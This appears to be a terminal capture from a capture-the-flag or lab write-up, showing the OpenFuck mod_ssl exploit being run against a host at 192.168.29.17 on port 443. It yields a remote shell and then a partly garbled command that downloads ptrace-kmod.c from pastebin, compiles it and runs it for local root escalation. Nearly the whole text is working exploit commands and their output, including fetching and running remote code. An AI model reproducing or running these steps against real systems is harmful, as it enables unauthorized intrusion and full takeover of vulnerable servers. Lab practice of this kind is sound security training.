 (root㉿kali)-[/home/…/blogs/machine/kiop1/OpenLuck]
# ./OpenFuck 0x6b 192.168.29.17 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80fa068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--21:41:49--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
21:41:50 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6490
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...